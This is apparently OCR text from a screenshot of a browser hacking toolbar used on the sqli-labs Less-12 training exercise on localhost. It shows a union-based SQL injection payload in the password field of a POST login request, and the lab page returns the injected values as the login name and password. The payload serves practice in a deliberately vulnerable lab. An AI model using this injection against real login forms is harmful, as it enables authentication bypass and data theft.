 SQL XSS Encryption Encoding Other
URL
http://localhost/Less-12/
URL
ute
Enable Post data Enable Referrer
uname=a&passwd=admin") union select 1,2# &submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:2
SUCCESSFULLY